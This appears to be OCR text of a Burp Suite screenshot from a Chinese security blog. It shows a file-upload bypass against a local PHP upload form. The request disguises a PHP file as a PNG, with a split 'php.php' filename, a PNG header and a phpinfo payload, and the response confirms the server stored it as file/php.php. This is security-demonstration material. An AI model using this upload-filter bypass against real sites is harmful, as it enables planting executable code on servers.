 Burp Suite Professional v2020.1 - Temporary Project - licensed to By Jas502n
Burp Project Intruder Repeater Window Logger++ Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Logger++ Passive Scan Client
1 × 2 × 3 × 4 × 9 × 10 × 11 × 12 × 14 × 15 × 16 × 17 × 19 × 20 × 21 × 22 × 23 × ...
Send Cancel < > Target: http://127.0.0.1
Request
Raw Params Headers Hex
1 POST /upload/upload.php HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:77.0) Gecko/20100101 Firefox/77.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------149524323020837576111081764040
8 Content-Length: 366
9 Origin: http://127.0.0.1
10 Connection: close
11 Referer: http://127.0.0.1/upload/
12 Cookie: XDEBUG_SESSION=PHPSTORM; info=0;
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------149524323020837576111081764040
16 Content-Disposition: form-data; name="file"; filename=
17 php
18 .
19 php
20 Content-Type: image/png
21
22 �PNG
23
24 <?php phpinfo();
25 -----------------------------149524323020837576111081764040
26 Content-Disposition: form-data; name="submit"
27
28 提交
29 -----------------------------149524323020837576111081764040--
30
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Thu, 09 Jul 2020 04:53:35 GMT
3 Server: Apache/2.4.6 (CentOS) PHP/5.4.16
4 X-Powered-By: PHP/5.4.16
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
7 Pragma: no-cache
8 Content-Length: 165
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 26上传文件名: php.php<br>文件类型: image/png<br>文件大小: 0.025390625 kB<br>文件临时存储的位置:
/tmp/phpUPot8G<br>文件存储在: file/php.php
猪猪谈安全